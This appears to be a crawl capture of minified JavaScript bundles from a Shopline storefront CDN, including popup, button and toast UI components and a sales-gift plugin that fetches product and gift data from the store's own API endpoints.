m.ENTERED:D=ve.STEP_ENTER;break;case m.EXIT:case m.EXITING:case m.EXITED:D=ve.STEP_EXIT;break;default:D=ve.STEP_NONE}return typeof r=="function"?r({status:E,visible:n,phase:h,step:D}):S(re,{children:r})};const Rr=Ir;var Dr=function(t){var n={},r=k({},t);return Object.keys(r).forEach(function(u){n["--".concat(u)]=r[u]}),k({},n)};const Nr="_bodyOverflowHidden_y2d1s_1",jr="_popup_y2d1s_4",xr="_mask_y2d1s_4",Lr="_wrap_y2d1s_15",kr="_body_y2d1s_1",_e={bodyOverflowHidden:Nr,popup:jr,mask:xr,wrap:Lr,"drawer-left":"_drawer-left_y2d1s_39",body:kr,"fade-appear":"_fade-appear_y2d1s_50","fade-enter":"_fade-enter_y2d1s_51","fade-appearing":"_fade-appearing_y2d1s_55","fade-appeared":"_fade-appeared_y2d1s_56","fade-entering":"_fade-entering_y2d1s_57","fade-entered":"_fade-entered_y2d1s_58","fade-exit":"_fade-exit_y2d1s_62","fade-exiting":"_fade-exiting_y2d1s_66","fade-exited":"_fade-exited_y2d1s_67","drawer-right":"_drawer-right_y2d1s_71","drawer-top":"_drawer-top_y2d1s_104","drawer-bottom":"_drawer-bottom_y2d1s_140","drawer-center":"_drawer-center_y2d1s_176","modal-center":"_modal-center_y2d1s_177","modal-top":"_modal-top_y2d1s_218","modal-bottom":"_modal-bottom_y2d1s_248","modal-left":"_modal-left_y2d1s_278","modal-right":"_modal-right_y2d1s_308","modal-left-top":"_modal-left-top_y2d1s_338","modal-right-top":"_modal-right-top_y2d1s_368","modal-left-bottom":"_modal-left-bottom_y2d1s_398","modal-right-bottom":"_modal-right-bottom_y2d1s_428"};var Vr=vt(function(e,t){var n=e.type,r=n===void 0?"drawer":n,u=e.visible,a=e.portalProps,l=a===void 0?{}:a,c=e.duration,d=c===void 0?Or.popup:c,b=e.maskProps,g=b===void 0?{}:b,E=e.placement,h=E===void 0?"center":E,D=e.children,M=e.width,V=e.height,x=e.borderRadius,A=x===void 0?"0px":x,We=e.className,Te=e.style,Ge=e.wrapClassName,Ae=e.wrapStyle,Ie=e.bodyClassName,Re=e.bodyStyle,H=e.transitionClassNames,se=e.afterClose,De=e.transitionProps,ce=Oe(null),oe=g.show,Y=oe===void 0?!0:oe,J=g.backgroundColor,de=J===void 0?"#000000":J,be=g.opacity,fe=be===void 0?.5:be,q=g.zIndex,Z=q===void 0?Pr.mask:q,Ne=le(function(){return Dr({duration:"".concat(d,"ms"),maskBgColor:de,borderRadius:A,width:M,height:V})},[d,de,A,M,V]),He=function(U){var $=g.closable,R=$===void 0?!0:$,ee=g.onClick;(U==null?void 0:U.target)===ce.current&&R&&(ee==null||ee())},ae=function(U){return H?typeof H=="string"?"".concat(H,"-").concat(U):(H==null?void 0:H[U])||"":""};return S(Sr,k(k({},l),{},{children:S(Rr,k(k({appear:!0,timeout:d,visible:u,onExited:function(){se==null||se()}},De),{},{children:function(U){var $=U.status,R=U.phase;return S("div",{ref:t,className:Be(_e.popup,We),style:k(k({},Ne),{},{display:$===m.EXITED?"none":"block"},Te),children:[$!==m.EXITED?S("style",{className:"sales-components-popup",children:Tr}):null,Y?S("div",{className:Be(_e.mask,g.className),style:k(k({},g.style),{},{opacity:R===Pe.ACTIVE?fe:0,zIndex:Z})}):null,S("div",{ref:ce,className:Be(_e.wrap,"".concat(r,"-").concat(h),_e["".concat(r,"-").concat(h)],Ge),style:k(k({},Ae),{},{zIndex:Z}),onClick:He,children:S("div",{className:Be(_e.body,"fade-".concat($),_e["fade-".concat($)],Ie,ae($)),style:Re,children:D})})]})}}))}))});const yo=yt(Vr),Ur="_btn_f875w_11",Mr="_primary_f875w_18",$r="_ghost_f875w_22",Fr="_secondary_f875w_26",Br="_square_f875w_51",zr="_radius_f875w_57",Xr="_rounded_f875w_63",qr="_disabled_f875w_69",Wr="_loadingCon_f875w_73",Gr="_loadingIcon_f875w_94",Hr="_loading_f875w_73",Yr="_flash_f875w_97",z={btn:Ur,primary:Mr,ghost:$r,secondary:Fr,square:Br,radius:zr,rounded:Xr,disabled:qr,loadingCon:Wr,loadingIcon:Gr,loading:Hr,flash:Yr,"btn-sweep":"_btn-sweep_f875w_1"},vo=({type:e="primary",className:t,disabled:n,loading:r,onClick:u,border:a,...l})=>S("button",{style:a?{border:a}:void 0,className:An("bundle-button",z.btn,t,{[z.square]:rt.button_style==="square",[z.radius]:rt.button_style==="radius",[z.rounded]:rt.button_style==="rounded",[z.disabled]:n,[z.primary]:e==="primary",[z.secondary]:e==="secondary",[z.ghost]:e==="ghost"}),onClick:n||r?null:u,...l,children:[l.children,!n&&r?S("div",{className:z.loadingCon,children:S("svg",{className:z.loadingIcon,width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:S("path",{d:"M0.75 12C0.75 5.8125 5.8125 0.75 12 0.75C18.1875 0.75 23.25 5.8125 23.25 12C23.25 13.125 22.5 13.875 21.375 13.875C20.25 13.875 19.5 13.125 19.5 12C19.5 7.875 16.125 4.5 12 4.5C7.875 4.5 4.5 7.875 4.5 12C4.5 16.125 7.875 19.5 12 19.5C13.125 19.5 13.875 20.25 13.875 21.375C13.875 22.5 13.125 23.25 12 23.25C5.8125 23.25 0.75 18.1875 0.75 12Z",fill:"currentColor"})})}):null,S("i",{className:z.flash})]});let me=document.querySelector("i[data-bundle-platform]");const ho=()=>{me||(me=document.createElement("i"),me.setAttribute("data-bundle-platform",""),document.body.appendChild(me));const e=le(()=>window.getComputedStyle(me).display==="block",[]),[t,n]=G(e);return X(()=>{const r=()=>{const u=window.getComputedStyle(me);n(u.display==="block")};return window.addEventListener("resize",r),()=>{window.removeEventListener("resize",r)}},[]),t},Zr="_toastList_5aags_1",Kr="_toast_5aags_1",Qr="_wrapAnywhere_5aags_27",ft={toastList:Zr,toast:Kr,wrapAnywhere:Qr},Rn="sl-sales-toast-list",pt="toastShow",Jr=({title:e})=>S("div",{class:An(ft.toast,ft.wrapAnywhere),children:e}),eo=()=>{const[e,t]=G(),[n,r]=G(!1);return X(()=>{const u=a=>{t(a.detail),r(!0)};return window.addEventListener(pt,u),()=>{window.removeEventListener(pt,u)}},[]),X(()=>{var u;if(e!=null&&e.title){const a=setTimeout(()=>{t(null),r(!1)},(u=e.duration)!=null?u:1500);return()=>{clearTimeout(a)}}r(!1)},[e]),S("div",{id:Rn,class:ft.toastList,children:e&&n?S(Jr,{title:e==null?void 0:e.title}):null})};function to(e){window.dispatchEvent(new CustomEvent(pt,{detail:e}))}const no=()=>{const e=document.createElement("div");return document.body.appendChild(e),document.querySelector(`#${Rn}`)||gt(S(eo,{}),e),to},bo=no();let en=!1;const go=()=>{le(()=>{if(!en){en=!0;const e=document.createElement("style");e.textContent=`:root{${Ln}}`,document.head.appendChild(e)}},[])};export{vo as B,_o as L,yo as P,m as S,Rr as T,bt as W,po as _,co as a,fo as b,ao as c,dr as d,ot as e,Vn as f,oo as g,An as h,mo as i,io as j,ho as k,go as l,Ce as m,Sr as n,Pe as o,yt as p,k as q,Er as r,uo as s,bo as t,lo as u,Be as v,so as w,yr as x,Pr as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102902004848/sales-gift-plugin/index-37fa26ff.js
body_size: 6809
content:
var ie=Object.defineProperty;var ae=(t,e,r)=>e in t?ie(t,e,{enumerable:!0,configurable:!0,writable:!0,value:r}):t[e]=r;var j=(t,e,r)=>(ae(t,typeof e!="symbol"?e+"":e,r),r);function Ve(){import("data:text/javascript,")}const ce=function(){const e=document.createElement("link").relList;return e&&e.supports&&e.supports("modulepreload")?"modulepreload":"preload"}(),se=function(t){return"https://cdn.myshopline.com/t/layout/plugin/2025102902004848/sales-gift-plugin/"+t},Y={},F=function(e,r,o){return!r||r.length===0?e():Promise.all(r.map(i=>{if(i=se(i),i in Y)return;Y[i]=!0;const s=i.endsWith(".css"),d=s?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${i}"]${d}`))return;const a=document.createElement("link");if(a.rel=s?"stylesheet":ce,s||(a.as="script",a.crossOrigin=""),a.href=i,document.head.appendChild(a),s)return new Promise((h,g)=>{a.addEventListener("load",h),a.addEventListener("error",()=>g(new Error(`Unable to preload CSS for ${i}`)))})})).then(()=>e())};function V(t){return V=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},V(t)}function A(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */A=function(){return t};var t={},e=Object.prototype,r=e.hasOwnProperty,o=Object.defineProperty||function(u,n,c){u[n]=c.value},i=typeof Symbol=="function"?Symbol:{},s=i.iterator||"@@iterator",d=i.asyncIterator||"@@asyncIterator",a=i.toStringTag||"@@toStringTag";function h(u,n,c){return Object.defineProperty(u,n,{value:c,enumerable:!0,configurable:!0,writable:!0}),u[n]}try{h({},"")}catch(u){h=function(c,l,f){return c[l]=f}}function g(u,n,c,l){var f=n&&n.prototype instanceof E?n:E,p=Object.create(f.prototype),m=new R(l||[]);return o(p,"_invoke",{value:ne(u,c,m)}),p}function y(u,n,c){try{return{type:"normal",arg:u.call(n,c)}}catch(l){return{type:"throw",arg:l}}}t.wrap=g;var _={};function E(){}function O(){}function w(){}var T={};h(T,s,function(){return this});var $=Object.getPrototypeOf,U=$&&$($(H([])));U&&U!==e&&r.call(U,s)&&(T=U);var k=w.prototype=E.prototype=Object.create(T);function W(u){["next","throw","return"].forEach(function(n){h(u,n,function(c){return this._invoke(n,c)})})}function D(u,n){function c(f,p,m,v){var C=y(u[f],u,p);if(C.type!=="throw"){var S=C.arg,P=S.value;return P&&V(P)=="object"&&r.call(P,"__await")?n.resolve(P.__await).then(function(L){c("next",L,m,v)},function(L){c("throw",L,m,v)}):n.resolve(P).then(function(L){S.value=L,m(S)},function(L){return c("throw",L,m,v)})}v(C.arg)}var l;o(this,"_invoke",{value:function(p,m){function v(){return new n(function(C,S){c(p,m,C,S)})}return l=l?l.then(v,v):v()}})}function ne(u,n,c){var l="suspendedStart";return function(f,p){if(l==="executing")throw new Error("Generator is already running");if(l==="completed"){if(f==="throw")throw p;return J()}for(c.method=f,c.arg=p;;){var m=c.delegate;if(m){var v=N(m,c);if(v){if(v===_)continue;return v}}if(c.method==="next")c.sent=c._sent=c.arg;else if(c.method==="throw"){if(l==="suspendedStart")throw l="completed",c.arg;c.dispatchException(c.arg)}else c.method==="return"&&c.abrupt("return",c.arg);l="executing";var C=y(u,n,c);if(C.type==="normal"){if(l=c.done?"completed":"suspendedYield",C.arg===_)continue;return{value:C.arg,done:c.done}}C.type==="throw"&&(l="completed",c.method="throw",c.arg=C.arg)}}}function N(u,n){var c=n.method,l=u.iterator[c];if(l===void 0)return n.delegate=null,c==="throw"&&u.iterator.return&&(n.method="return",n.arg=void 0,N(u,n),n.method==="throw")||c!=="return"&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+c+"' method")),_;var f=y(l,u.iterator,n.arg);if(f.type==="throw")return n.method="throw",n.arg=f.arg,n.delegate=null,_;var p=f.arg;return p?p.done?(n[u.resultName]=p.value,n.next=u.nextLoc,n.method!=="return"&&(n.method="next",n.arg=void 0),n.delegate=null,_):p:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,_)}function oe(u){var n={tryLoc:u[0]};1 in u&&(n.catchLoc=u[1]),2 in u&&(n.finallyLoc=u[2],n.afterLoc=u[3]),this.tryEntries.push(n)}function G(u){var n=u.completion||{};n.type="normal",delete n.arg,u.completion=n}function R(u){this.tryEntries=[{tryLoc:"root"}],u.forEach(oe,this),this.reset(!0)}function H(u){if(u){var n=u[s];if(n)return n.call(u);if(typeof u.next=="function")return u;if(!isNaN(u.length)){var c=-1,l=function f(){for(;++c<u.length;)if(r.call(u,c))return f.value=u[c],f.done=!1,f;return f.value=void 0,f.done=!0,f};return l.next=l}}return{next:J}}function J(){return{value:void 0,done:!0}}return O.prototype=w,o(k,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:O,configurable:!0}),O.displayName=h(w,a,"GeneratorFunction"),t.isGeneratorFunction=function(u){var n=typeof u=="function"&&u.constructor;return!!n&&(n===O||(n.displayName||n.name)==="GeneratorFunction")},t.mark=function(u){return Object.setPrototypeOf?Object.setPrototypeOf(u,w):(u.__proto__=w,h(u,a,"GeneratorFunction")),u.prototype=Object.create(k),u},t.awrap=function(u){return{__await:u}},W(D.prototype),h(D.prototype,d,function(){return this}),t.AsyncIterator=D,t.async=function(u,n,c,l,f){f===void 0&&(f=Promise);var p=new D(g(u,n,c,l),f);return t.isGeneratorFunction(n)?p:p.next().then(function(m){return m.done?m.value:p.next()})},W(k),h(k,a,"Generator"),h(k,s,function(){return this}),h(k,"toString",function(){return"[object Generator]"}),t.keys=function(u){var n=Object(u),c=[];for(var l in n)c.push(l);return c.reverse(),function f(){for(;c.length;){var p=c.pop();if(p in n)return f.value=p,f.done=!1,f}return f.done=!0,f}},t.values=H,R.prototype={constructor:R,reset:function(n){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(G),!n)for(var c in this)c.charAt(0)==="t"&&r.call(this,c)&&!isNaN(+c.slice(1))&&(this[c]=void 0)},stop:function(){this.done=!0;var n=this.tryEntries[0].completion;if(n.type==="throw")throw n.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var c=this;function l(S,P){return m.type="throw",m.arg=n,c.next=S,P&&(c.method="next",c.arg=void 0),!!P}for(var f=this.tryEntries.length-1;f>=0;--f){var p=this.tryEntries[f],m=p.completion;if(p.tryLoc==="root")return l("end");if(p.tryLoc<=this.prev){var v=r.call(p,"catchLoc"),C=r.call(p,"finallyLoc");if(v&&C){if(this.prev<p.catchLoc)return l(p.catchLoc,!0);if(this.prev<p.finallyLoc)return l(p.finallyLoc)}else if(v){if(this.prev<p.catchLoc)return l(p.catchLoc,!0)}else{if(!C)throw new Error("try statement without catch or finally");if(this.prev<p.finallyLoc)return l(p.finallyLoc)}}}},abrupt:function(n,c){for(var l=this.tryEntries.length-1;l>=0;--l){var f=this.tryEntries[l];if(f.tryLoc<=this.prev&&r.call(f,"finallyLoc")&&this.prev<f.finallyLoc){var p=f;break}}p&&(n==="break"||n==="continue")&&p.tryLoc<=c&&c<=p.finallyLoc&&(p=null);var m=p?p.completion:{};return m.type=n,m.arg=c,p?(this.method="next",this.next=p.finallyLoc,_):this.complete(m)},complete:function(n,c){if(n.type==="throw")throw n.arg;return n.type==="break"||n.type==="continue"?this.next=n.arg:n.type==="return"?(this.rval=this.arg=n.arg,this.method="return",this.next="end"):n.type==="normal"&&c&&(this.next=c),_},finish:function(n){for(var c=this.tryEntries.length-1;c>=0;--c){var l=this.tryEntries[c];if(l.finallyLoc===n)return this.complete(l.completion,l.afterLoc),G(l),_}},catch:function(n){for(var c=this.tryEntries.length-1;c>=0;--c){var l=this.tryEntries[c];if(l.tryLoc===n){var f=l.completion;if(f.type==="throw"){var p=f.arg;G(l)}return p}}throw new Error("illegal catch attempt")},delegateYield:function(n,c,l){return this.delegate={iterator:H(n),resultName:c,nextLoc:l},this.method==="next"&&(this.arg=void 0),_}},t}function K(t,e,r,o,i,s,d){try{var a=t[s](d),h=a.value}catch(g){r(g);return}a.done?e(h):Promise.resolve(h).then(o,i)}function ee(t){return function(){var e=this,r=arguments;return new Promise(function(o,i){var s=t.apply(e,r);function d(h){K(s,o,i,d,a,"next",h)}function a(h){K(s,o,i,d,a,"throw",h)}d(void 0)})}}const I=()=>{window.magpieBridge||(window.magpieBridge={})},ue=()=>{I(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(o=>{window.magpieBridge._resolve_=o}));const t="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let e=0;function r(){const o=document.createElement("script");o.src=t,o.defer=!0,o.type="module",o.crossOrigin="anonymous",document.body.appendChild(o),o.onerror=()=>{if(e>3){window.magpieBridge.isLoaded=!1;return}e++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class de{constructor(){j(this,"_events");j(this,"_caches");this._events={},this._caches={}}addEventListener(e,r,o=!1){this._events[e]||(this._events[e]=[]),r.once=o,this._events[e].push(r)}emit(e,...r){const o=this._events[e];this._caches[e]||(this._caches[e]=[]),this._caches[e].push(r),Array.isArray(o)&&(this._events[e]=o.filter(i=>{try{i(...r)}catch(s){window.__sl_console__.error(s)}return!i.once}))}on(e,r){this._caches[e]&&this._caches[e].forEach(o=>{try{r(...o)}catch(i){window.__sl_console__.error(i)}}),this.addEventListener(e,r)}once(e,r){if(this._caches[e]){const o=this._caches[e][0];try{r(...o)}catch(i){window.__sl_console__.error(i)}return}this.addEventListener(e,r,!0)}off(e,r){this._events[e]=this._events[e].filter(o=>r!==o)}}const le=()=>{var t;I(),(t=window==null?void 0:window.magpieBridge)!=null&&t.event||(window.magpieBridge.event=new de)};function te(){var e;return((e=window.Shopline)==null?void 0:e.themeTypeVersion)>=2.1}function he(){var e;const t=(e=window.Shopline)==null?void 0:e.themeTypeVersion;return t>=3&&t<4}function Fe(){var e;const t=(e=window.Shopline)==null?void 0:e.themeTypeVersion;return t>=2.1&&t<3}function pe(){return te()}function Q(){var t;return(t=window.Shopline)==null?void 0:t.url_customization}const fe=(t,e=1)=>{e=Math.max(Number(e),0);const r=t==null?0:t.length;if(!r||e<1)return[];let o=0,i=0;const s=new Array(Math.ceil(r/e));for(;o<r;)s[i++]=t.slice(o,o+=e);return s},re=(t,e)=>{const r=[];for(let o=0;o<t.length;o+=e)r.push(t.slice(o,o+e));return r},we=(t,e)=>{const r=[];let o=[],i=0;for(let s=0;s<t.length;s++)i+t[s].length>e&&(r.push(o),o=[],i=0),o.push(t[s]),i+=t[s].length;return o.length>0&&r.push(o),r},ge=t=>{try{return decodeURI(t)}catch(e){return window.__sl_console__.error(e),t}},me=t=>{try{return encodeURI(t)}catch(e){return window.__sl_console__.error(e),t}},ye="/api/product/product/handle/query?paramsList=",_e=t=>new Promise((e,r)=>{fetch(ye+t.join(",")).then(o=>{o.status===200?o.json().then(i=>{e((i==null?void 0:i.data)||[])}):r(o)},o=>{r(o)})}),ve=async t=>{if(I(),window.magpieBridge.productHandleCacheData||(window.magpieBridge.productHandleCacheData={}),!t||!t.length)return window.__sl_console__.error("not input handle"),Promise.resolve([]);const e=[],r=[];if(t.forEach(a=>{var h,g,y,_;a&&((g=(h=window.magpieBridge)==null?void 0:h.productHandleCacheData)!=null&&g[a]?e.push((_=(y=window.magpieBridge)==null?void 0:y.productHandleCacheData)==null?void 0:_[a]):r.includes(a)||r.push(a))}),!r.length)return Promise.resolve(e);const o=re(r,50);let i=[];o.forEach(a=>{i=[...i,...we(a,3500)]});let s=[];try{s=await Promise.all(i.map(a=>_e(a)))}catch(a){return window.__sl_console__.error(a),Promise.reject(a)}const d=s==null?void 0:s.reduce((a,h)=>Array.isArray(h)?a.concat(h):a,[]);return d.forEach(a=>{(a==null?void 0:a.handle)&&window.magpieBridge.productHandleCacheData&&(window.magpieBridge.productHandleCacheData[a.handle]=a)}),e.concat(d)},Ce="/api/custom-url/resources.json",Pe=async(t,e)=>{const r=t.filter(i=>!i.hit_route&&!!i.handle).map(i=>encodeURI(i.handle));(await ve(r)).forEach(i=>{const s=t.findIndex(d=>decodeURI(d.handle)===decodeURI(i.handle));t[s]&&(t[s]={...t[s],...i})}),e(t.filter(i=>!!i.id))},be=t=>new Promise((e,r)=>{fetch(Ce,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({custom_urls:t})}).then(o=>{o.status===200?o.json().then(i=>{i.data.resources.some(s=>!s.hit_route)?Pe(i.data.resources,e):e((i==null?void 0:i.data.resources)||[])}):r(o)},o=>{r(o)})}),Se=async(t=[])=>{if(I(),window.magpieBridge.productUrlHandleCacheData||(window.magpieBridge.productUrlHandleCacheData={}),!t||!t.length)return window.__sl_console__.error("not input urls"),Promise.resolve([]);const e=[],r=[];if(t.forEach(d=>{var a,h,g,y;d&&((h=(a=window.magpieBridge)==null?void 0:a.productUrlHandleCacheData)!=null&&h[d]?e.push((y=(g=window.magpieBridge)==null?void 0:g.productUrlHandleCacheData)==null?void 0:y[d]):r.includes(d)||r.push(d))}),!r.length)return Promise.resolve(e);const o=fe(r,99);let i=[];try{i=await Promise.all(o.map(d=>be(d)))}catch(d){return window.__sl_console__.error(d),Promise.reject(d)}const s=i==null?void 0:i.reduce((d,a)=>Array.isArray(a)?d.concat(a):d,[]);return s.forEach(d=>{(d==null?void 0:d.handle)&&window.magpieBridge.productUrlHandleCacheData&&(window.magpieBridge.productUrlHandleCacheData[d.custom_url]=d)}),e.concat(s)},Le=(t="")=>{var o,i;let e=t;(o=t==null?void 0:t.startsWith)!=null&&o.call(t,"http")||(e=location.origin+t);try{e=(i=new URL(e))==null?void 0:i.pathname}catch(s){window.__sl_console__.error(s)}const r=e==null?void 0:e.split("/products/");if((r==null?void 0:r.length)>1){let s=r==null?void 0:r[(r==null?void 0:r.length)-1];for(;s.endsWith("/");)s=s.substring(0,s.length-1);return s}},M={skuChanged:"Product::SkuChanged",updateCollectionSection:"Product::UpdateSection::Filter",scrollUpdateCollection:"Product::UpdateSection::Scroll",miniCartOpen:"Cart::MiniCart::Open",miniCartClose:"Cart::MiniCart::Close",miniCartUpdate:"Cart::MiniCart::Update",recommendUpdate:"Product::Recommend::Update",quickAddClose:"Product::CloseQuickAdd::AddToCart",quickAddOpen:"Product::OpenQuickAdd::AddToCart",stageHeaderSticky:"Stage::Header::Sticky",bannerMiniCartClose:"Cart::BannerMiniCart::Close",bannerMiniCartOpen:"Cart::BannerMiniCart::Open",cartPageUpdate:"Cart::CartPage::Update",openQuickAddModal:"Product::OpenQuickAddModal"},Be="/api/product/products.json?handle=",Ee=(t,e,r)=>(I(),window.magpieBridge.productCacheData||(window.magpieBridge.productCacheData={}),fetch(Be+t).then(o=>{o.status===200?o.json().then(i=>{i.products&&i.products.length&&(e==null||e(i.products[0])),e==null||e(null)}):r==null||r()},()=>{r==null||r()})),ke=t=>{var r,o,i;if(!t)return window.__sl_console__.error("not input handle"),Promise.resolve(null);if(t=me(ge(t)),(o=(r=window.magpieBridge)==null?void 0:r.productCacheData)!=null&&o[t])return(i=window.magpieBridge.productCacheData)==null?void 0:i[t].promise;const e=new Promise(s=>{const d=function(){Ee(t,a=>{s(a)},()=>{var a,h,g,y;((a=window.magpieBridge.productCacheData)==null?void 0:a[t])&&((g=(h=window.magpieBridge.productCacheData)==null?void 0:h[t])==null?void 0:g.retryCount)<3?(window.magpieBridge.productCacheData[t].retryCount++,setTimeout(()=>{d()},500)):((y=window.magpieBridge.productCacheData)==null||delete y[t],s(null))})};d()});return window.magpieBridge.productCacheData[t]={promise:e,retryCount:0},e},Ie="/api/product/router-path/handle/list",Oe="/api/product/router-path/id/list",Ae=(t,e)=>new Promise((r,o)=>{fetch(e==="id"?Oe:Ie,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({resources:t})}).then(s=>{s.status===200?s.json().then(d=>{var a;r(((a=d==null?void 0:d.data)==null?void 0:a.resources)||[])}):o(s)},s=>{o(s)})}),Ue=async(t,e)=>{if(!t||!t.length)return window.__sl_console__.error("not input List"),Promise.resolve([]);if(!Q())return window.__sl_console__.error("now is not custom url mode"),Promise.resolve([]);const r=re(t,200);let o=[];try{o=await Promise.all(r.map(s=>Ae(s,e)))}catch(s){return window.__sl_console__.error(s),Promise.reject(s)}return o==null?void 0:o.reduce((s,d)=>Array.isArray(d)?s.concat(d):s,[])},De=async t=>Ue(t,"id");I();const Qe=window.magpieBridge;var Te=function(e){return"/products/".concat(e)},$e=3,We=function(){var t=ee(A().mark(function e(r){var o,i;return A().wrap(function(d){for(;;)switch(d.prev=d.next){case 0:if(o=r.reduce(function(a,h){return a[h]={id:h,path:Te(h)},a},{}),!Q()){d.next=12;break}return d.prev=2,d.next=5,De(r.map(function(a){return{resType:$e,resId:a}}));case 5:i=d.sent,i!=null&&i.length&&(i==null||i.forEach(function(a){r.includes(a==null?void 0:a.resId)&&a!==null&&a!==void 0&&a.resPath&&(o[a==null?void 0:a.resId].path=a.resPath)})),d.next=12;break;case 9:d.prev=9,d.t0=d.catch(2),window.__sl_console__.log("error info:",d.t0);case 12:return d.abrupt("return",{data:r.map(function(a){return o[a]}),map:o});case 13:case"end":return d.stop()}},e,null,[[2,9]])}));return function(r){return t.apply(this,arguments)}}(),Ge=function(){var e="",r=document.querySelector('theme-product-detail[data-section-type="main-product"]');return r&&(e=r.getAttribute("data-id")),e},Re=function(){var t=ee(A().mark(function e(){var r,o,i,s,d,a,h,g,y,_,E;return A().wrap(function(w){for(;;)switch(w.prev=w.next){case 0:if(((r=window.Shopline)===null||r===void 0||(o=r.uri)===null||o===void 0?void 0:o.alias)==="ProductsDetail"){w.next=2;break}return w.abrupt("return","");case 2:if(h=((i=window.SL_State)===null||i===void 0||(s=i.get)===null||s===void 0||(d=s.call(i,"product"))===null||d===void 0||(a=d.spu)===null||a===void 0?void 0:a.spuSeq)||"",!h&&he()&&(h=Ge()),!h){w.next=6;break}return w.abrupt("return",h);case 6:if(w.prev=6,!Q()){w.next=19;break}return w.prev=8,w.next=11,Se([window.location.pathname]);case 11:y=w.sent,y!=null&&(g=y[0])!==null&&g!==void 0&&g.id&&(h=y==null||(_=y[0])===null||_===void 0?void 0:_.id),w.next=17;break;case 15:w.prev=15,w.t0=w.catch(8);case 17:w.next=24;break;case 19:if(!pe()){w.next=24;break}return w.next=22,ke(Le(window.location.href));case 22:E=w.sent,h=E.id;case 24:w.next=29;break;case 26:w.prev=26,w.t1=w.catch(6),window.__sl_console__.log("error info:",w.t1);case 29:return w.abrupt("return",h);case 30:case"end":return w.stop()}},e,null,[[6,26],[8,15]])}));return function(){return t.apply(this,arguments)}}();const b=async function(t,e){var s;let r=t;if(e!=null&&e.params){const d=new URLSearchParams;Object.entries(e.params).forEach(([h,g])=>{d.append(h,g)});const a=d.toString();a&&(r=r.includes("?")?`${r}&${a}`:`${r}?${a}`)}const o=(s=e==null?void 0:e.method)!=null?s:"GET";return(await fetch(r,{method:o,headers:{"Content-Type":"application/json",...e==null?void 0:e.headers},body:o.toUpperCase()!=="GET"&&(e==null?void 0:e.data)?JSON.stringify(e==null?void 0:e.data):void 0,...e})).json()},B="/api/bff/sale-plugin/front/gift",He=t=>b(`${B}/list/by_product/v2`,{params:{productId:t}}).then(e=>e.data),Ne=t=>b(`${B}/list/by_activity/v2`,{params:t}).then(e=>e.data),Je=t=>b(`${B}/product/add_to_cart`,{method:"POST",data:t}),Ye=t=>b(`${B}/product/auto_add_to_order`,{method:"POST",data:t}).then(e=>e.data),Ke=t=>b(`${B}/product/auto_add_del_cart`,{method:"POST",data:t}).then(e=>e.data),Xe=t=>b(`${B}/buy_now/cal_gift`,{method:"post",data:t}),Ze=t=>b(`${B}/buy_now/add_to_order`,{method:"post",data:t}).then(e=>e.data),ze=(t,e)=>b("/cart/change",{method:"post",data:{id:t,quantity:e}}),je=async()=>{te()&&(await ue(),window.__sl_console__.log("regitterEvent-----------"),window.magpieBridge.registerEventName([M.miniCartOpen,M.skuChanged,M.miniCartUpdate]),le())};window.regeneratorRuntime||F(()=>import("./runtime-chunk-eae0c9c1.js").then(t=>t.r),[]);let X=!1;async function Z(t={}){X||(X=!0,await je(),F(()=>import("./bootstrap-chunk-dac08b70.js").then(e=>e.R),["bootstrap-chunk-dac08b70.js","assets/bootstrap.273e4839" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:e})=>{const{mount:r}=e;typeof r=="function"&&r(t)}))}var z,x;const q=(x=(z=window==null?void 0:window.Shopline)==null?void 0:z.uri)==null?void 0:x.alias,Me=async()=>{q==="ProductsDetail"?Promise.resolve().then(async()=>{const t=await Re();t&&He(t).then(e=>{Z({options:{data:e}})})}):q==="Checkout"||q==="CheckoutError"?F(()=>import("./bootstrap-chunk-dac08b70.js").then(t=>t.R),["bootstrap-chunk-dac08b70.js","assets/bootstrap.273e4839" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({simpleCreateCheckoutApp:t})=>{const{mount:e}=t;typeof e=="function"&&e({})}):Z()};Me();export{V as _,Ve as __vite_legacy_guard,pe as a,he as b,te as c,Fe as d,M as e,F as f,ke as g,Q as h,le as i,Se as j,Le as k,ue as l,Qe as m,Je as n,Xe as o,Ye as p,Ne as q,b as r,Ke as s,ee as t,ze as u,A as v,De as w,We as x,Ze as y};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101104003131/sales-countdown-plugin/index-7b96e4cf.js
body_size: 7217
content:
